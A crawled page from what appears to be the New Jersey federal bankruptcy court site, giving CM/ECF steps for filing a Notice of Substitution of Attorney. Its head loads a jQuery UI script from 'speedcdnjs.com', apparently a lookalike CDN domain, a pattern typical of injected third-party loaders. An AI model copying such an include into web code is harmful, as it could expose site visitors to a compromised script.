

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/substitution-attorney-0
body_size: 76473
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/substitution-attorney-0" />
<link rel="shortlink" href="/node/833" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Substitution of Attorney | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/substitution-attorney-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-833 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/substitution-attorney-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1R5G4gByJxcC_Ck0tA3pJ63pwM3gNWJjsqkSyCHW2rk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Substitution of Attorney            </h1>
          
                                        
                      <article about="/content/substitution-attorney-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Substitution of Attorney" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: arial,helvetica,sans-serif"><strong>General Information</strong></span></span></p>
<p><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: arial,helvetica,sans-serif">Pursuant to Local Rule 9010-2, when an attorney seeks to substitute for another attorney, the substituting attorney must file local form, <a href="/forms/notice-substitution-attorney"><em>Notice of Substitution of Attorney</em></a>. The Notice of Substitution of Attorney must be filed in every bankruptcy case and related adversary proceeding in which the substitution will occur. A multi-case Substitution of Attorney event is available if an attorney must file 30 or more Notices of Substitution. </span></span><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">Contact the CM/ECF help desk for additional information on the multi-case filing event. </span></span></p>
<p><span style="font-size:14px;"><strong>IMPORTANT: </strong>An attorney <strong>may no</strong>t file a Notice of Substitution of Attorney when their client will proceed pro se. In this instance, the attorney must file a Motion to Withdraw as Attorney.</span></p>
<hr />
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 1   </strong>        Select<strong>  Adversary </strong>from the main menu</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 2  </strong>         Select  <strong>Misc. Events </strong>category</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 3  </strong>         Enter case number; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 4 </strong>          Select <strong>Substitution of Attorney</strong> from drop down list; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 5 </strong>          If this is a joint filing with another attorney, place a check in the box and click [NEXT].  If this is not a joint filing, click [NEXT] to skip this screen.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 6           </strong>Select the Party you represent or click  <strong>Add/Create New Party</strong></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="color:#ff0000;">TIP</span> - If this is the first time you are appearing on behalf of this party, you will be asked to create an association between the attorney and client on the next screen as shown below:</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><img alt="" height="75" src="[data-uri]" width="620" /></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Please be aware that unchecking the association check box will prevent you from receiving Notices of Electronic Filing in this case.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 7</strong>           Upload the Notice of Substitution of Attorney in PDF format; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 8</strong>           Select the attorney no longer associated with the case<em>;</em> click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 9  </strong>        <em> Search for Attorney</em> screen displays.  Enter your last name in the Last Name field; click [SEARCH]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 10</strong>         Select your name from the Attorney Search Results list, </span></span>ckick [SELECT NAME FROM LIST]</p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 11</strong>         Confirm your information, click [ADD ATTORNEY]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 12</strong>       <em>  Select the Party</em> you will represent in the case, click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 13 </strong>        Click [END ATTORNEY SELECTION]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 14  </strong>       Display informs user to edit the docket text on the next screen, click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 15 </strong>        Docket text displays.  Edit to indicate the proper representations, click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Substitution of Attorney  terminating Michael Jones and  adding James Smith as attorney for plaintiff, Robert Small. Filed by James Smith on behalf of  Robert Small .    (Smith, James)</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 16 </strong>        Click [NEXT] to continue.            </span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 17</strong>         FINAL docket text displays, click [NEXT] to continue. </span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 18         Notice of Electronic Filing</strong> displays.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
